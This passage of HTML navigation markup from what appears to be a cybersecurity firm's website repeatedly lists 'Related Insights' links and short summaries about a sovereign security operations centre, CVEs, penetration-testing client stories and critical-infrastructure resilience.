                </li><li class="article"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients"><img src="/assets/main/_300xAUTO_crop_center-center_none/374131/Thales-Protected-SOC-Banner.webp" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" />
                                                Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/secure-by-demand"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/17869/public-sector.webp" alt="Secure By Demand" />
                                                Secure By Demand
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Australia stands at the intersection of unprecedented technological progress and growing systemic risk. As artificial intelligence, quantum computing, and interconnected operational technologies reshape the national landscape, the resilience of critical infrastructure has never been more important. The challenge lies not only in embracing innovation but in ensuring that security and trust are embedded into every layer of our technological ecosystem.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16784"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients"><img src="/assets/main/_300xAUTO_crop_center-center_none/374131/Thales-Protected-SOC-Banner.webp" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" />
                                                Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16780"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients"><img src="/assets/main/_300xAUTO_crop_center-center_none/374131/Thales-Protected-SOC-Banner.webp" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" />
                                                Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/secure-by-demand"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/17869/public-sector.webp" alt="Secure By Demand" />
                                                Secure By Demand
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Australia stands at the intersection of unprecedented technological progress and growing systemic risk. As artificial intelligence, quantum computing, and interconnected operational technologies reshape the national landscape, the resilience of critical infrastructure has never been more important. The challenge lies not only in embracing innovation but in ensuring that security and trust are embedded into every layer of our technological ecosystem.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16778"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients"><img src="/assets/main/_300xAUTO_crop_center-center_none/374131/Thales-Protected-SOC-Banner.webp" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" />
                                                Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/secure-by-demand"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/17869/public-sector.webp" alt="Secure By Demand" />
                                                Secure By Demand
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Australia stands at the intersection of unprecedented technological progress and growing systemic risk. As artificial intelligence, quantum computing, and interconnected operational technologies reshape the national landscape, the resilience of critical infrastructure has never been more important. The challenge lies not only in embracing innovation but in ensuring that security and trust are embedded into every layer of our technological ecosystem.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16796"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/secure-by-demand"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/17869/public-sector.webp" alt="Secure By Demand" />
                                                Secure By Demand
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Australia stands at the intersection of unprecedented technological progress and growing systemic risk. As artificial intelligence, quantum computing, and interconnected operational technologies reshape the national landscape, the resilience of critical infrastructure has never been more important. The challenge lies not only in embracing innovation but in ensuring that security and trust are embedded into every layer of our technological ecosystem.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16792"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/client-stories/tesserent-boosts-benetas"><img src="/assets/main/Insights-Images/_300xAUTO_crop_center-center_none/16417/image-000.webp" alt="Thales Cyber Services ANZ boosts Benetas capability to detect and block email attacks" />
                                                Thales Cyber Services ANZ boosts Benetas capability to detect and block email attacks
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>Mr Arpi Cseh, Head of Technology at Benetas, has been working with the team at Thales Cyber Services ANZ for over nine years. With the organisation's data security as one of his key responsibilities, Mr Cseh partners with Thales Cyber Services ANZ to ensure leading experts in cybersecurity are working to strengthen Benetas’ defences against cyber attacks.</p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16788"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/victorian-state-parliament-improve-response-against-cyberattacks"><img src="/assets/main/_300xAUTO_crop_center-center_none/212088/vicparliament.webp" alt="Top 5 recommendations for the Victorian State Parliament to improve response against cyberattacks" />
                                                Top 5 recommendations for the Victorian State Parliament to improve response against cyberattacks
                                                  <div class="header_new-super-menu--subs_insights_summary"><p>In a recent report tabled in the Victorian state parliament, the Victorian Auditor-General’s Office has highlighted a concerning rise in cyberattacks targeting government agencies. The report reveals that 90% of Victorian government agencies fell victim to cyberattacks last year, putting critical services at risk of disruption. The implications of these attacks extend beyond data breaches, potentially leading to disrupted communication networks, compromised personal information, and the shutdown of vital facilities including water, health, and emergency services.<br /></p></div><div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16786"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/in-the-media/thales-australia-opens-sovereign-cyber-security-operations-centre-in-nations-capital-to-protect-government-and-critical-infrastructure-clients"><img src="/assets/main/_300xAUTO_crop_center-center_none/374131/Thales-Protected-SOC-Banner.webp" alt="Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients" />
                                                Thales Australia opens sovereign cyber Security Operations Centre in nation’s capital to protect Government and Critical Infrastructure clients
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16794"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/client-stories/achieving-the-essential-8"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/33579/Managed-Technology-and-Security-Services.webp" alt="Client Story: Achieving the Essential 8" />
                                                Client Story: Achieving the Essential 8
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul><ul class="header_new-super-menu--subs_insights " data-super-id="16790"><li class="heading">
                    Related Insights
                </li><li class="article"><a href="https://tesserent.com/insights/blog/common-vulnerabilities-and-exposures-in-cybersecurity"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/69270/software-developers-at-work-picture-id607597128-copy.webp" alt="Common Vulnerabilities and Exposures in Cybersecurity" />
                                                Common Vulnerabilities and Exposures in Cybersecurity
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li><li class="article"><a href="https://tesserent.com/insights/client-stories/client-story-penetration-testing"><img src="/assets/main/Stock-Images/_300xAUTO_crop_center-center_none/35948/Cribl.webp" alt="Client Story: Penetration Testing" />
                                                Client Story: Penetration Testing
                        
                        <div class="general_learn_more" style="margin-top:12px;"><span>Read article</span><i aria-hidden="true" class="icon"><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12" fill="none"><path d="M4.50481 5.99618L0.789768 9.71138C0.601003 9.89996 0.506836 10.1306 0.506836 10.4033C0.506836 10.6759 0.601031 10.9065 0.789769 11.095L1.363 11.6684C1.55147 11.8569 1.78214 11.9512 2.05471 11.9512C2.32728 11.9512 2.55784 11.8569 2.7466 11.6684L7.73071 6.69191C7.91931 6.50333 8.01362 6.27271 8.01361 6.00001C8.01361 5.72731 7.91934 5.49688 7.73071 5.30822L2.74662 0.331681C2.55785 0.143104 2.32732 0.0488284 2.05472 0.0488281C1.78212 0.0488278 1.55148 0.143103 1.36301 0.33168L0.789785 0.904989C0.601021 1.09346 0.506852 1.32279 0.506853 1.59303C0.506853 1.86306 0.601049 2.09496 0.789787 2.28859L4.50481 5.99618Z" fill="currentColor"></path></svg></i></div></a></li></ul></div></div></div></li><li 
            class="head  parent"
            data-menu-id="12287"><a href="https://tesserent.com/insights" class="menu-item -enlarged" target="">
                Insights
